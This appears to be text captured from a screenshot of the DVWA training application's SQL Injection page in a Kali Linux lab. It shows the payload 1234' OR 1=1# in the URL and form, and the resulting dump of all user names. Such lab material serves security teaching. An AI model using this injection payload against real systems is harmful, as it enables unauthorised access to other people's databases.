 1 2 3 4
21:36
Damn Vulnerable Web A
192.168.72.129/dvwa/vulnerabilities/sqli/?id=1234'+OR+1%3D1%23&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1234' OR 1=1#
First name: admin
Surname: admin
ID: 1234' OR 1=1#
First name: Gordon
Surname: Brown
ID: 1234' OR 1=1#
First name: Hack
Surname: Me
ID: 1234' OR 1=1#
First name: Pablo
Surname: Picasso
ID: 1234' OR 1=1#
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help